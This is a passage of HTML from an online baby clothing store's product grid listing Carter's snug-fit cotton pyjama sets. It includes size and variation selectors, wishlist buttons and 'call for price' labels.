								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="3050" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;alt&quot;:&quot;78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:3049,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795615210&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3051,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;18M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;alt&quot;:&quot;78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:3049,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795615197&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3053,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;alt&quot;:&quot;78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:3049,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795615227&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3054,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="6M" >6M</option><option value="12M" >12M</option><option value="18M" >18M</option><option value="9M" >9M</option><option value="24M" >24M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Print" >Print</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="3050"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3050 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3050"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3050,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3050&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3050"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="3050" class="quickview quickview-button quickview-3050" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-explorer-snug-fit-cotton-pjs/">Carter&#8217;s &#8211; 4 Piece Explorer Snug Fit Cotton Pjs</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-boys-snug-fit-cotton-pjs/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/afcccc2f-fd88-41b8-9d14-20b7422ff5e5-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2989" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;alt&quot;:&quot;afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2988,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795635874&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2990,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;alt&quot;:&quot;afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2988,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795635904&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2991,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;alt&quot;:&quot;afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/afcccc2f-fd88-41b8-9d14-20b7422ff5e5-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2988,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795635911&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2992,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="12M" >12M</option><option value="6M" >6M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="18M" >18M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Print" >Print</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697017da6f0b8">Carter&#039;s - 4 Piece Knight Snug Fit Cotton PJs quantity</label>
	<input
		type="number"
				id="quantity_697017da6f0b8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2989" />
	<input type="hidden" name="product_id" value="2989" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2989 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2989"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2989,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2989&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2989"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2989" class="quickview quickview-button quickview-2989" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-boys-snug-fit-cotton-pjs/">Carter&#8217;s &#8211; 4 Piece Knight Snug Fit Cotton PJs</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-hero-snug-fit-cotton-pjs/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="3064" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;alt&quot;:&quot;dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:3063,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795517460&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3065,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;alt&quot;:&quot;dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dadb68ce-3eac-4bb8-a2ae-0bcd306833fd.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 